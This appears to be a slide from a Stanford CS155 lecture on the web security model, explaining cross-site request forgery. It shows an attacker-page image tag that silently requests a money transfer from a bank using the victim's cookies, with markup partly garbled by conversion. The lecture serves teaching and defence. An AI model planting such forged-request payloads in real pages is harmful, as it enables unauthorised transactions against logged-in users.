<html> <img src=["https://bank.com](https://bank.com)/transfer?from=victim,to=attacker"</img> </html>

# **Which Cookie is Sent?**

### **[attacker.com](http://attacker.com)**

<html> </html>

#### <img src=["https://bank.com](https://bank.com)/transfer?from=victim,to=attacker"</img>

Known as Cross-site request forgery or CSRF Attack

### **Web Security Model CS155 Computer and Network Security**

### **Stanford University**

